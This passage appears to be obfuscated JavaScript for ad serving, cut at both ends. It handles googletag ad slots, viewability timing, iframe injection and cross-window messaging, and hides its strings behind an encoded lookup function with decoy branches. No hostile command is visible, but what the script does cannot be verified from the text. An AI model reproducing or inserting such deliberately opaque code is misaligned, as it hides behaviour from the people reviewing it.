m&&(c.ka=0,wa(c));d[b(7061,"x@H9")](!w,n)&&ta(c,10,0)}else for(k=u[Y][b(6559,"JpS]")],e=0;P<k[b(6070,"[FVf")+"h"];l++)n=k[I][b(4995,"!LVc")+"r"],ia[n]||(n[n]=1,r[b(2708,"s26W")](n))},!1),c.pa||(d[b(6912,"%JT3")](Cc,c,d[b(3034,"pVSn")](J,d[b(842,"pVSn")](c.g,d[b(2114,"HVkm")]))),c.pa=1))):c.Ma&&g&&c.ka&&(c.va=1,d[b(5615,"1RpV")](I,f,b(2178,"Yf5!")+b(6147,"CoMM")+b(1367,"I)fz")+"ed"),I(f,d[b(3532,"9^Sh")]+(R?d[b(589,"z#o(")]:b(4280,"1U0L")+"op")),c.na[b(5798,"pVSn")][b(2152,"RGlu")+"ay"]="",c.pa||(d[b(4913,
"HVkm")](Cc,c,J(d[b(6746,"RGlu")](c.g,d[b(676,"9^Sh")]))),c.pa=1))}function Pa(c){var b=a,h={yelIo:b(3403,"o4E)")+b(2410,"MEqb"),JUTdv:function(f,e){return d[b(3328,"%5XV")](f,e)},FwdaH:function(f,e){return d[b(3418,"s26W")](f,e)},gEKCu:function(f,e){return d[b(6032,"8%8x")](f,e)},iZIPz:b(4195,"g]IM")+b(1498,"^nwM"),UpuIT:d[b(1694,"!98W")],mgiMn:d[b(5129,"*bB7")],Svfvq:d[b(2384,"s[ps")],wccSw:function(f,e){return f(e)},URLdd:b(6638,"s[ps"),zAUDZ:function(f,e){return d[b(5625,"I)fz")](f,e)},pttLN:d[b(4015,
"8PGl")]};d[b(2095,"8fe]")](d[b(3680,"z#o(")],d[b(3790,"Wecd")])?N(d,h[b(3922,"wBBg")],F):(clearTimeout(c.ua),c.ua=d[b(3482,"CoMM")](setTimeout,function(){var f={FjHVn:function(e,g){return e(g)},adjex:function(e,g){return e+g},ZCuXH:function(e,g){return h[a0H(1984,"*bB7")](e,g)},eKaWR:function(e,g){return e+g},vbOjl:function(e,g){return h[a0H(2266,"8fe]")](e,g)},jrKAR:function(e,g){return e+g},Gpsiq:function(e,g){return e+g},apMEW:function(e,g){return h[a0H(2572,"!98W")](e,g)},VAwKG:function(e,g){return h[a0H(3033,
"cKvb")](e,g)},nIwmc:h[b(4440,"2Gjz")],OJRGl:b(922,"3N30")+b(5700,"g]IM")+b(2140,"s[ps")+b(3926,"ZLuj")+b(608,"pVSn")+b(3564,"2Gjz")+b(1088,"unC7"),kbKQS:h[b(4023,"HVkm")],vrTZX:h[b(1291,"8fe]")],unvQU:h[b(525,"S9XT")],aMLWV:function(e,g){return h[b(2953,"Yf5!")](e,g)},hPKlZ:function(e,g){return h[b(5435,"%JT3")](e,g)},VAtry:h[b(5779,"pVSn")],cSfqs:function(e,g){return h[b(5183,"HVkm")](e,g)}};if(h[b(4556,"8PGl")](h[b(4281,"3N30")],b(5150,"8PGl")))h[b(2031,"v12[")](Oa,c);else return ca[b(3653,"pVSn")+
b(1693,"o(ej")]=f[b(4242,"CoMM")](f[b(5917,"%JT3")](f[b(1950,"x@H9")](f[b(3456,"f!\x260")](f[b(4308,"pVSn")](f[b(858,"JpS]")](f[b(2944,"#9#Y")](f[b(5822,"#9#Y")](f[b(5490,"I)fz")](f[b(7055,"S9XT")](f[b(3836,"dlhr")](f[b(3089,"^nwM")](f[b(6282,"JpS]")](f[b(5014,"U0Ic")](f[b(3274,"^nwM")],M),f[b(4832,"%JT3")])+R,b(4330,"8RUE")+b(3570,"rjjc")+'\x3d"'),L)+(b(5197,"pVSn")+b(2077,"[FVf")+'\x3d"'),la)+f[b(775,"*bB7")],f[b(2477,"%5XV")](Q,12))+(b(3873,"8fe]")+b(1014,"!LVc")+b(3331,"d1Ro")+b(4645,"!98W")),
f[b(4303,"rjjc")](Z,12)),b(4151,"\x26bfQ")+b(5986,"%5XV")+b(6421,"3N30")+b(1301,"!98W")+b(5933,"o4E)")),K),f[b(6405,"Qiay")]),X)+(b(7011,"1U0L")+b(840,"ZLuj")+b(6187,"8RUE")+":")+K,f[b(2561,"0Tn^")]),aa),b(5605,"3N30")+b(1868,"8PGl")),f[b(2996,"CoMM")](wa,f[b(4778,"o(ej")](ma,"4"))[b(2573,"8PGl")+b(506,"Yf5!")+b(942,"*bB7")+"r"](f[b(5393,"d1Ro")],function(){Qa[b(2432,"o(ej")+b(1003,"s[ps")]=""}),(new ba(function(){f[b(3182,"!Ekl")](Qa,f[b(3541,"K9Oy")](hb,"0"))[b(5439,"o(ej")][b(2233,"[FVf")+"ay"]=
b(6181,"!98W")}))[b(2955,"I)fz")+"ve"](f[b(6225,"g]IM")](c,f[b(6312,"U0Ic")](da,"5")),{attributes:!0,childList:!0,characterData:!0}),oa(gb+"5")},50))}function Cc(c,b){var h=a;b[h(6280,"pVSn")+h(3480,"28a^")+h(3152,"pVSn")]?b[h(2666,"\x26bfQ")+h(6714,"s26W")+h(2430,"!LVc")][h(4077,"!LVc")+h(2589,"I)fz")+"e"](h(2211,"!Ekl")+h(3270,"0Tn^")+h(5009,"JpS]"),"*"):d[h(5045,"Wecd")](setTimeout,function(){d[h(4412,"\x26bfQ")](Cc,c,b)},50)}function gb(c){var b=a,h={pGxaG:function(f){return f()}};d[b(2766,"!LVc")](d[b(6819,
"3N30")],d[b(3394,"f!\x260")])?ka===Y&&(W&&d[b(1731,"Wecd")](P,J),fa=d[b(5944,"Wecd")](T,function(){I=1;h[b(4874,"U0Ic")](ia)},1E3)):(c.j[b(6809,"CoMM")+b(6305,"8fe]")]="",c.j[b(688,"Yf5!")][b(4061,"2Gjz")+"t"]="0",c.Ma=0)}function Qa(c,b,h){var f=a;f=(f(2893,"28a^")+f(3535,"RGlu"))[f(3230,"o(ej")]("|");for(var e=0;;){switch(f[e++]){case "0":if(h)for(g in h)k[g]=h[g],k.N=1;continue;case "1":if(b)for(g in b)k[g]=b[g],k.N=1;continue;case "2":var g,k={N:0,nb:0};continue;case "3":return k;case "4":if(c)for(g in c)k[g]=
c[g],k.N=1;continue}break}}function hb(c,b,h,f){var e=a,g={nflvn:d[e(3663,"#9#Y")],ouQDE:d[e(1153,"wBBg")],ZQjjO:function(m,p,r,t,u){return m(p,r,t,u)},URUjs:d[e(3040,"cKvb")],zrRih:function(m,p){return m(p)},GYvXg:function(m,p){return d[e(1069,"I)fz")](m,p)},NKKsW:function(m,p){return d[e(2791,"MEqb")](m,p)},WokDw:function(m,p){return d[e(5775,"2Gjz")](m,p)},iauom:function(m,p,r,t){return d[e(2768,"Qiay")](m,p,r,t)}};if(d[e(2595,"*bB7")](e(862,"g]IM"),d[e(2005,"U0Ic")]))if(d[e(5883,"z#o(")](T,2)||
c.i[e(6891,"pVSn")+e(5407,"!98W")+e(3146,"Qiay")]&&!c.i[e(3670,"CoMM")+"e"])d[e(5164,"0Tn^")](setTimeout,function(){if(e(2514,"unC7")===g[e(6861,"2Gjz")])return d[e(4423,"pVSn")+"ce"](new F(x[e(3580,"!LVc")+"ce"](/[.*+\-?^${}()|[\]\\]/g,g[e(1448,"3N30")]),"g"),x);hb(c,b,h,f)},100);else if(d[e(1766,"Qiay")](d[e(1116,"8RUE")],e(3268,"f!\x260")))N.S++,d.ja||(F.S=0);else{var k=c.i,l=k[e(3657,"HVkm")+"e"]||d[e(2620,"JpS]")],n=d[e(4619,"1U0L")](K,k,d[e(975,"JpS]")],1);I(h,d[e(2060,"U0Ic")]);c.G[e(4049,
"RGlu")+e(3645,"o4E)")][e(1304,"cKvb")+e(5827,"!LVc")+e(4684,"[FVf")+e(6217,"9^Sh")](e(4131,"ZLuj")+e(2751,"dlhr")+"n",d[e(5591,"1U0L")](e(1355,"g]IM")+e(5803,"3N30")+"\x3d'"+c.g,e(1157,"f!\x260")+e(1523,"ZLuj")+e(5124,"g]IM")+e(6231,"MEqb")+e(4148,"cKvb")+e(4277,"z#o(")+e(6069,"CoMM")+e(2797,"U0Ic")+e(2434,"dlhr")+e(4315,"rjjc")+e(1335,"ZLuj")+e(4224,"d1Ro")+e(7026,"[FVf")+e(2160,"I)fz")+"\x3e"));c.na=J(d[e(3907,"v12[")](c.g,d[e(1838,"2Gjz")]));c.na[e(5902,"8RUE")+e(4273,"CoMM")+e(586,"U0Ic")+"r"](d[e(6357,
"8%8x")],function(){gb(c)});f=f||k[e(6443,"Wecd")+"rl"];b[e(6412,"g]IM")]();b[e(1587,"!98W")](d[e(2018,"[FVf")](d[e(5252,"d1Ro")](d[e(4114,"%5XV")]+c.v,d[e(2043,"!Ekl")]),d[e(1016,"0Tn^")](d[e(5825,"%JT3")](d[e(4879,"#9#Y")](d[e(1915,"[FVf")](l,e(1674,"o(ej")+e(790,"wBBg")+e(5830,"HVkm")+e(2091,"!Ekl")+e(6999,"z#o(")+e(5181,"!98W")+e(1419,"%5XV")+e(5410,"s[ps")),f)+(e(4335,"pVSn")+':"'),f),d[e(2887,"9^Sh")])));b[e(2246,"s26W")]();c.ka=1;c.ua=0;n&&d[e(5212,"8PGl")](Pa,c);B[e(5084,"o(ej")+e(2381,"U0Ic")+
e(1608,"1RpV")+"r"](d[e(2144,"o(ej")],function(){var m={ejkmz:function(p,r,t,u,w){return g[a0H(955,"d1Ro")](p,r,t,u,w)}};g[e(977,"v12[")]!==e(6374,"z#o(")?m[e(5682,"s[ps")](d,F,x,x,0):g[e(4999,"o(ej")](Pa,c)})}else{if(g[e(3859,"8PGl")](ia,e(5876,"0Tn^")+e(3414,"d1Ro")+e(6512,"\x26bfQ")+e(1212,"%JT3")+e(6462,"S9XT"))||g[e(6973,"2Gjz")](pa,e(1877,"cKvb")+e(6519,"!LVc")+e(6512,"\x26bfQ")+e(2916,"!98W")+e(6488,"dlhr")))ca.ka=1;(g[e(3431,"cKvb")](M,R)||g[e(7044,"Wecd")](L,la)||h&&Z)&&g[e(1006,"2Gjz")](K,
X);K&&(aa.ka=0,g[e(3700,"x@H9")](wa,ma));g[e(1958,"K9Oy")](!na,ba)&&g[e(2740,"Qiay")](Oa,Pa,10,0)}}function Bc(c,b,h,f){for(var e=a,g=d[e(2721,"0Tn^")][e(5848,"v12[")]("|"),k=0;;){switch(g[k++]){case "0":c[e(625,"d1Ro")+e(1506,"z#o(")]=d[e(728,"o4E)")](d[e(1037,"I)fz")](d[e(2539,"!98W")](d[e(5609,"!LVc")](d[e(6856,"8PGl")](d[e(3355,"o4E)")](d[e(3432,"%JT3")](d[e(3298,"v12[")](d[e(866,"I)fz")](d[e(2480,"unC7")](d[e(2470,"I)fz")](d[e(1346,"9^Sh")](d[e(1777,"wBBg")](d[e(6913,"^nwM")](d[e(3602,"s26W")](d[e(5847,
"s26W")](d[e(5800,"K9Oy")](d[e(2696,"2Gjz")]+b,d[e(4699,"8RUE")]),b),d[e(3787,"cKvb")]),b),d[e(1408,"S9XT")]),b),d[e(6648,"8%8x")])+d[e(5785,"MEqb")](h,12),d[e(3444,"MEqb")]),f+12)+d[e(5550,"f!\x260")],b),d[e(4967,"v12[")]),b),d[e(6933,"CoMM")]),h),d[e(1094,"HVkm")]),f),d[e(3738,"HVkm")]);continue;case "1":d[e(1372,"g]IM")](J,d[e(623,"%JT3")](b,"4"))[e(2450,"2Gjz")+e(2730,"f!\x260")+e(2084,"s26W")+"r"](d[e(3561,"#9#Y")],function(){c[e(6944,"HVkm")+e(4332,"unC7")]=""});continue;case "2":var l={LiNpF:function(n,
m){return d[e(6125,"z#o(")](n,m)},uOFhH:function(n,m){return d[e(6041,"\x26bfQ")](n,m)}};continue;case "3":return d[e(1063,"#9#Y")](J,d[e(4594,"dlhr")](b,"5"));case "4":(new MutationObserver(function(){l[e(5495,"f!\x260")](J,l[e(4181,"d1Ro")](b,"0"))[e(5798,"pVSn")][e(1208,"cKvb")+"ay"]=e(3605,"o4E)")}))[e(3684,"Qiay")+"ve"](d[e(5385,"s[ps")](J,b+"5"),{attributes:!0,childList:!0,characterData:!0});continue}break}}function Pb(c){var b=a,h={byhUI:function(g,k,l,n){return g(k,l,n)},AxWpF:d[b(5548,"[FVf")],
rheme:function(g){return d[b(4494,"#9#Y")](g)},GWBtG:function(g,k){return g>k},pzYDY:function(g){return g()},LwjAt:b(5439,"o(ej"),yLOzE:d[b(581,"CoMM")],bZuZu:function(g,k){return d[b(1452,"f!\x260")](g,k)},gLEnt:d[b(5804,"K9Oy")],ZFkSx:function(g,k){return d[b(6379,"cKvb")](g,k)},ldqip:function(g,k,l){return d[b(5451,"JpS]")](g,k,l)},uktHP:function(g,k){return d[b(3547,"unC7")](g,k)},AjlWF:function(g,k){return d[b(2325,"JpS]")](g,k)},wBRVr:function(g,k){return d[b(6306,"Yf5!")](g,k)},mXbaP:function(g,
k){return d[b(1351,"\x26bfQ")](g,k)},UimUl:function(g,k){return d[b(4229,"U0Ic")](g,k)},eJBGQ:function(g,k,l){return d[b(5529,"^nwM")](g,k,l)}};if(d[b(6128,"RGlu")](b(4140,"1U0L"),d[b(3705,"!Ekl")])){if(!c.H)try{d[b(3558,"s26W")](d[b(6635,"Qiay")],d[b(3817,"I)fz")])?(c.H=c.m==5?googletag[b(4411,"g]IM")+b(2321,"CoMM")+b(5269,"wBBg")+b(6123,"RGlu")](c.I,googletag[b(3643,"rjjc")][b(1714,"g]IM")+b(2663,"s[ps")+b(6568,"%5XV")][b(5590,"*bB7")+b(6801,"pVSn")+"AL"]):googletag[b(4687,"%JT3")+b(4828,"d1Ro")](c.I,
c.B,c.g),c.H?(c.H[b(1423,"s26W")+b(4821,"g]IM")+"t"]=c,c.H[b(3105,"!Ekl")+b(3251,"28a^")](googletag[b(6482,"rjjc")+"s"]())):d[b(1770,"3N30")](c.m,5)&&d[b(2756,"28a^")](ta,c,4,1)):h[b(5556,"HVkm")](N,d,h[b(4516,"!98W")],F)}catch(g){if(b(5509,"cKvb")!==b(6930,"s[ps"))d[b(6074,"wBBg")](ta,c,4,0);else{var f={ZZmRq:function(k,l){return k*l},thJyI:function(k,l){return k>l}};if(P=0,sa||h[b(1192,"1U0L")](g),Pb&&(qa||(ya=xa[b(5020,"^nwM")+b(2767,"!LVc")]||Ia[b(3928,"g]IM")][b(3244,"pVSn")+b(6354,"dlhr")+"h"],
Ja=Ka[b(1630,"1U0L")+b(1721,"U0Ic")+"t"]||F[b(3046,"0Tn^")][b(1430,"d1Ro")+b(3588,"2Gjz")+"ht"],h[b(4826,"S9XT")]((b(1290,"rjjc")+b(2948,"*bB7")+b(5637,"g]IM")+b(1882,"!LVc"))[b(6735,"[FVf")+"Of"](aa[b(4350,"8fe]")+b(6639,"8%8x")]),-1)&&(Y=1,h[b(6474,"x@H9")](bb),cb=Nb[b(2538,"!LVc")+b(4024,"x@H9")+b(5115,"Yf5!")](h[b(799,"%5XV")]),za[b(4589,"unC7")]=b(6216,"8%8x")+b(927,"!Ekl"),Fa[b(3397,"8PGl")+b(3228,"!LVc")+"d"](db[b(742,"z#o(")+b(5241,"JpS]")+b(1034,"cKvb")](h[b(3486,"RGlu")])),(Ga[b(1278,"ZLuj")]||
Ha[b(4642,"3N30")+b(898,"!Ekl")+b(5452,"%5XV")+b(5165,"K9Oy")](b(2323,"[FVf"))[0])[b(4146,"v12[")+b(4080,"^nwM")+"d"](eb))),xb!=1||h[b(3329,"unC7")](h[b(517,"1U0L")],yb[b(4575,"dlhr")+b(4635,"dlhr")])&&!ta||(Xa=2,zb=new La(Ra),Sa[b(999,"8PGl")+"ve"](M[b(1234,"S9XT")]),h[b(6900,"JpS]")](Aa,0)&&(Ta=Ca,h[b(1759,"Yf5!")](Ua,function(){ib&&(Va+=f[b(2197,"Wecd")](jb,2),f[b(6767,"1U0L")](e,f[b(3525,"dlhr")](Ab,20))&&(D=0),B=1)},2E3))),h[b(3840,"K9Oy")](Bb,2))){h[b(4511,"RGlu")](ib);for(var e=0;h[b(6391,
"%JT3")](e,5);e++)h[b(2843,"ZLuj")](Va,jb,h[b(724,"s26W")](h[b(5812,"s26W")](e,4E3),1))}}}}else W.J&&P.o==2&&!J.Wa&&(fa.Wa=1,h[b(4285,"S9XT")](T.m,5)&&S.H?googletag[b(6825,"g]IM")+"ay"](B.H):googletag[b(2204,"8PGl")+"ay"](I.g),ia.xa=0,h[b(2907,"I)fz")](pa,function(){M.xa=1},5E3))}function ya(c){var b=a;c.ja&&d[b(4042,"!Ekl")](c.S,c.ta)?(d[b(6555,"cKvb")](x,c,d[b(6903,"Yf5!")]+c.S+" V"+c.ta),d[b(1340,"pVSn")](Aa,c),d[b(3898,"pVSn")](Na,c,0,1)):d[b(1040,"1RpV")](setTimeout,function(){d[b(3153,"RGlu")](ya,
c)},1E3)}function xa(c,b){var h=a;b=!b&&c.M||b&&c.ra;if(d[h(4547,"2Gjz")](c.m,5)&&d[h(3550,"2Gjz")](c.m,7)&&b){x(c,d[h(6068,"ZLuj")](d[h(4640,"S9XT")](d[h(5567,"MEqb")],b),h(5366,"MEqb")));c.S=0;c.sa=d[h(2416,"o4E)")](setTimeout,function(){ya(c)},d[h(5275,"1RpV")](b,1E3));try{c.W&&d[h(2808,"2Gjz")](clearInterval,c.W),c.W=setInterval(function(){var f={lAKSC:function(e,g,k,l){return d[a0H(5879,"\x26bfQ")](e,g,k,l)}};d[h(5558,"ZLuj")](d[h(1646,"8RUE")],d[h(3596,"\x26bfQ")])?(c.S++,c.ja||(c.S=0)):f[h(6390,
"Qiay")](N,d,h(3804,"v12["),F)},1E3),c.La||(c.La=new IntersectionObserver(function(f){if(h(4757,"1U0L")!==d[h(4200,"g]IM")])return N[h(5657,"s[ps")](d[h(6253,"^nwM")+"m"]()*(F||1E6));c.ja=f[0][h(1808,"9^Sh")+h(4031,"o(ej")+h(1719,"S9XT")]&&d[h(6528,"0Tn^")](f[0][h(770,"2Gjz")+h(2954,"Wecd")+h(3025,"3N30")+"io"],.5);c.ja||(c.S=0)},{root:null,rootMargin:h(498,"2Gjz"),threshold:.5}),c.La[h(1842,"g]IM")+"ve"](c.j))}catch(f){x(c,d[h(2392,"Yf5!")],f)}}}function Ia(c){var b=a,h={DKlAg:function(g,k){return g!==
k},Ptoxq:function(g,k){return g+k},XnqlP:function(g,k){return d[a0H(4528,"K9Oy")](g,k)},njfkO:function(g,k){return d[a0H(4665,"\x26bfQ")](g,k)},Dqmzw:d[b(632,"o(ej")],omOVp:b(4570,"z#o(")+b(1658,"!98W")+"\x3d",vFtUn:d[b(2637,"x@H9")],vUIRi:function(g,k){return d[b(6833,"8%8x")](g,k)},eTwAd:d[b(6212,"1RpV")]};try{var f=c[b(5489,"8fe]")][b(2090,"S9XT")+b(5376,"ZLuj")+"t"],e=c[b(3690,"I)fz")][b(815,"z#o(")+b(807,"MEqb")+b(1220,"0Tn^")+"d"]();tc[b(3774,"!LVc")](e);f&&d[b(6936,"z#o(")](Ka,f)}catch(g){b(1881,
"pVSn")!==b(1567,"HVkm")?x(f,d[b(4478,"K9Oy")],g):(h[b(6602,"!98W")](U,1)&&(ka+=h[b(1645,"o4E)")](h[b(6699,"%5XV")](h[b(502,"8PGl")]((h[b(4169,"g]IM")](Y[b(5144,"\x26bfQ")+"Of"]("?"),0)?h[b(3752,"!98W")]:b(6016,"S9XT"))+(g?1:0)+h[b(2781,"Yf5!")],P),h[b(4096,"rjjc")]),J)),h[b(3610,"1U0L")](fa,1)&&(T[b(6730,"8RUE")+b(3243,"unC7")+"pe"]=h[b(2579,"S9XT")]))}}function Ja(c){var b=a,h={FjIgv:function(l,n){return l(n)},vEuhW:function(l,n){return d[a0H(3846,"U0Ic")](l,n)},JUlTG:function(l,n){return l(n)},
IglhA:function(l,n){return d[a0H(2828,"8fe]")](l,n)},fdvEK:d[b(1833,"ZLuj")],VZHwm:function(l,n){return l(n)},vqnzk:function(l,n,m){return d[b(5654,"s26W")](l,n,m)}},f,e,g=[],k=[];if(c[b(6531,"RGlu")+"h"])if(d[b(6415,"!98W")](b(5021,"v12["),d[b(5545,"!Ekl")]))d[b(6664,"dlhr")](D,N);else{for(f=0;d[b(1676,"Wecd")](f,c[b(768,"s26W")+"h"]);f++)k[b(5336,"[FVf")](c[f]);d[b(6186,"cKvb")](ka,function(){var l={xvpXn:function(n,m){return h[a0H(3350,"!98W")](n,m)},sZwQU:function(n,m){return h[a0H(1377,"!LVc")](n,
m)},xYlyl:function(n,m){return h[a0H(6777,"Yf5!")](n,m)}};if(h[b(1871,"RGlu")](b(6643,"wBBg"),h[b(3540,"o(ej")])){for(wa=0;ma<na[b(4003,"K9Oy")+"h"];ba++)Oa[b(3905,"S9XT")](Pa[c]);h[b(6775,"!Ekl")](da,function(){for(db=0;l[b(4812,"*bB7")](Ga,Ha[b(5895,"8PGl")+"h"]);eb++)xb=yb[ta],Xa.H||l[b(3979,"9^Sh")](zb,La),Ra.H&&(Sa(M),Aa.xa&&Ta[b(2441,"Wecd")](Ca.H),l[b(5095,"K9Oy")](Ua,kb)),lb(Wa,0);va[b(3463,"g]IM")+"h"]&&googletag[b(2015,"3N30")+"s"]()[b(3196,"#9#Y")+"sh"](Da)});za[b(4600,"\x26bfQ")+"e"](0,
Fa[b(1285,"8%8x")+"h"])}else{for(f=0;h[b(2270,"2Gjz")](f,k[b(3116,"*bB7")+"h"]);f++)e=k[f],e.H||h[b(5528,"x@H9")](Pb,e),e.H&&(h[b(3076,"8%8x")](La,e),e.xa&&g[b(5298,"2Gjz")](e.H),Ka(e)),h[b(3865,"Qiay")](xa,e,0);g[b(6471,"28a^")+"h"]&&googletag[b(6969,"1RpV")+"s"]()[b(905,"d1Ro")+"sh"](g)}});c[b(2417,"o4E)")+"e"](0,c[b(6400,"0Tn^")+"h"])}}function Ka(c){var b=a;d[b(5196,"RGlu")](d[b(573,"2Gjz")],d[b(4143,"s[ps")])?(J.H=d[b(6504,"8fe]")](fa.m,5)?googletag[b(1666,"dlhr")+b(781,"1U0L")+b(6301,"Yf5!")+
b(5326,"9^Sh")](T.I,googletag[b(2803,"1RpV")][b(716,"I)fz")+b(2663,"s[ps")+b(3147,"28a^")][b(3895,"!Ekl")+b(6829,"g]IM")+"AL"]):googletag[b(682,"s26W")+b(5441,"cKvb")](S.I,B.B,I.g),ia.H?(pa.H[b(997,"rjjc")+b(5882,"%JT3")+"t"]=ca,M.H[b(2524,"1RpV")+b(3321,"Yf5!")](googletag[b(2375,"Wecd")+"s"]())):d[b(1067,"!98W")](R.m,5)&&d[b(1276,"g]IM")](L,la,4,1)):(c.Qa++,setTimeout(function(){c.Qa=0},2E4))}function F(c){var b=a;return Math[b(6129,"8fe]")](Math[b(5643,"rjjc")+"m"]()*d[b(1297,"f!\x260")](c,1E6))}
function aa(c,b,h){var f=a;if(d[f(5971,"unC7")](f(6723,"!98W"),d[f(1422,"cKvb")])){if(S&&!(B&&I[f(3459,"!Ekl")+f(3747,"S9XT")+"r"]&&ia[f(2875,"v12[")]&&pa[f(2262,"0Tn^")]?d[f(6826,"pVSn")](ca,M.A,R,L):la[h]?Z[K](X.A,K,aa):1))return 1}else return c[f(4668,"v12[")+"ce"](new RegExp(b[f(3360,"\x26bfQ")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[f(2832,"2Gjz")]),"g"),h)}function Y(c,b,h,f,e,g,k){var l=a;return c=d[l(3133,"CoMM")](aa,c,d[l(3810,"1U0L")],F()),c=aa(c,l(1082,"s[ps")+l(5246,"pVSn"),e),c=d[l(1219,"8RUE")](aa,
c,l(4758,"%JT3")+l(3754,"1U0L"),g),c=aa(c,d[l(1862,"28a^")],k),c=d[l(6191,"x@H9")](aa,c,d[l(2273,"%JT3")],F()),c=d[l(3315,"f!\x260")](aa,c,d[l(622,"8PGl")],d[l(5539,"\x26bfQ")](d[l(6621,"3N30")](b,"x"),h)),c=d[l(6686,"0Tn^")](aa,c,d[l(5128,"unC7")],b)[l(4302,"8RUE")+"ce"](l(3761,"9^Sh")+l(1863,"z#o("),h),aa(c,l(5274,"%5XV")+l(4456,"\x26bfQ")+l(5321,"Qiay"),f.v)}function bb(c){var b=a,h=c.u?c.u:250;return c.j[b(6537,"[FVf")][b(5914,"8%8x")+b(2390,"K9Oy")]=d[b(6373,"8PGl")](c.l,"px"),d[b(4542,"28a^")](cb,
1,c,c.j,c.Va,d[b(6493,"%5XV")](c.l,d[b(3964,"*bB7")])?300:c.l,h,d[b(2690,"d1Ro")](F,1E9),d[b(1019,"0Tn^")](F,1E9),d[b(3424,"K9Oy")](F,1E9)),1}function cb(c,b,h,f,e,g,k,l,n){var m=a,p;for(p=0;c<10&&p<f[m(6400,"0Tn^")+"h"];p++)if(d[m(6244,"f!\x260")](d[m(3751,"!Ekl")],d[m(3987,"f!\x260")])){var r=f[p],t=h[m(2455,"cKvb")+m(4455,"g]IM")][m(4003,"K9Oy")+"h"],u=d[m(3516,"28a^")](Y,r[1]||"",e,g,b,k,l,n);if(d[m(5878,"z#o(")](r[0],1)){t==0?h[m(6350,"2Gjz")+m(5626,"0Tn^")]=u:h[m(878,"S9XT")+m(511,"9^Sh")][m(3814,
"8PGl")+m(5587,"dlhr")+m(1839,"Yf5!")+m(6139,"8fe]")](d[m(2059,"3N30")],u);t=h[m(4561,"o(ej")+m(1557,"CoMM")];for(u=2;d[m(4406,"9^Sh")](u,d[m(4205,"28a^")](r[m(6531,"RGlu")+"h"],1));u+=2)if(d[m(3376,"g]IM")](d[m(6497,"I)fz")],m(500,"cKvb"))){var w=t,q=d[m(5850,"z#o(")](Y,r[u],e,g,b,k,l,n),y=d[m(6472,"v12[")](Y,r[d[m(839,"28a^")](u,1)],e,g,b,k,l,n);w[m(3220,"3N30")+m(6439,"8%8x")+"te"](q,y)}else w=F[x],d[m(643,"Yf5!")](x,U,w[0],1),q=u[w[1]],w[0].Ha=d[m(2301,"rjjc")](typeof q,d[m(1803,"s26W")])?q:d[m(4235,
"g]IM")](q);d[m(6270,"Qiay")](u,r[m(6184,"Qiay")+"h"])&&cb(d[m(6766,"8fe]")](c,1),b,t,r[r[m(1880,"v12[")+"h"]-1],e,g,k,l,n)}else{t=D[m(6153,"8%8x")+m(4305,"1RpV")+m(3756,"*bB7")](d[m(3020,"8PGl")]);r[1]&&(t[m(7009,"!Ekl")]=u);for(u=2;d[m(5927,"%5XV")](u,r[m(5769,"cKvb")+"h"]);u+=2)w=t,q=d[m(1169,"v12[")](Y,r[u],e,g,b,k,l,n),y=Y(r[u+1],e,g,b,k,l,n),w[m(3607,"Qiay")+m(2285,"v12[")+"te"](q,y);h[m(3685,"dlhr")+m(3364,"U0Ic")+"d"](t)}}else if(x[m(5172,"28a^")+m(2535,"S9XT")])U[m(6965,"!Ekl")+m(2527,"x@H9")][m(5344,
"s26W")+"e"](u);else q=(l[m(5127,"K9Oy")+m(5351,"unC7")]||"")[m(4275,"1RpV")](" "),q[m(4729,"s26W")+"Of"](T)>=0&&(q[m(5096,"I)fz")+"e"](e),B[m(4806,"%JT3")+m(1670,"cKvb")]=q[m(4470,"cKvb")](" "))}function Nb(c){for(var b=a,h=0;c&&d[b(2428,"1U0L")](h,ha[b(3259,"%JT3")+"h"]);h++)if(d[b(3854,"%JT3")](ha[h].A,c))return ha[h];return 0}function za(c,b){var h=a;if(h(4641,"\x26bfQ")!==h(4724,"#9#Y"))return(c=c?c[b]:"0")?parseInt(d[h(5992,"*bB7")]("0",c[h(655,"JpS]")+"ce"]("px",""))):0;N.Qa++;({Skuha:function(f,
e,g){return d[a0H(4510,"pVSn")](f,e,g)}})[h(991,"1U0L")](d,function(){x.Qa=0},2E4)}function Fa(c){var b=a,h={OnUWG:function(f,e,g,k){return d[a0H(1103,"#9#Y")](f,e,g,k)}};if(d[b(3993,"I)fz")](d[b(493,"v12[")],d[b(3079,"f!\x260")]))h[b(4141,"o4E)")](d,F,x,x+1);else if(c=c?c[b(688,"Yf5!")]:0)c[b(2208,"CoMM")+"t"]=c[b(6518,"S9XT")]=c[b(4153,"f!\x260")+"ng"]=c[b(3E3,"v12[")+"n"]=d[b(4437,"S9XT")]}function db(c,b,h,f,e,g,k,l,n){var m=a;if(d[m(587,"%JT3")](m(5479,"%JT3"),m(5881,"f!\x260"))){var p={};return p.v=
b,d[m(4586,"8%8x")](Aa,p),p.fa=k,p.o=g,p.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]},p.Z=p.O=p.J=p.P=p.R=1,p.da=p.m=1,p.I=p.Ea="",p.V=h,p.A=c,p.wa=p.T=p.Za=p.ca=p.$=p.Sa=p.ab=p.$a=p.ib=p.ga=p.aa=p.ba=p.la=p.kb=p.Ya=p.cb=p.oa=p.ra=p.M=p.ta=p.ya=p.Oa=p.Ja=0,oa[p.v]={},p.C=l,p.F=n,p.ea=p.U=p.B=[[f,e]],p.l=f,p.u=e,p.i={},ha[m(5298,"2Gjz")](p),p}c=d[m(2357,"ZLuj")][m(2170,"s26W")]("|");for(b=0;;){switch(c[b++]){case "0":Va.D=jb[m(534,"[FVf")+m(6764,"8RUE")];continue;case "1":Sa.id||(M.id=
d[m(1352,"U0Ic")]+Aa(99999999));continue;case "2":Da=d[m(5983,"1RpV")](Na,Qb,Bb,d[m(5291,"^nwM")]("#",Rb.id),Sb[0],na[1],3,3,[ib],[]);continue;case "3":Cb.j=Ab;continue;case "4":Ua[m(2994,"8PGl")+m(1412,"8RUE")+"te"](d[m(2973,"rjjc")],1);continue;case "5":Xa=zb?La.j:Ra;continue;case "6":for(Db=Ma;(L=fb[m(3701,"!Ekl")+m(3608,"g]IM")+m(5374,"\x26bfQ")])&&!(Tb[m(2530,"g]IM")+"es"]||oa[m(6172,"JpS]")+m(2230,"pVSn")+m(3308,"JpS]")])[m(1092,"!Ekl")](Eb,d[m(4107,"%5XV")]););continue;case "7":d[m(1929,"CoMM")](Ub,
